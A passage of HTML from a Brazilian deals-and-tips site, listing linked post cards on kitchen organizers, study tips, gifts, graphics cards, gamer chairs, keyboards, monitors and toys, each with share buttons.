				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
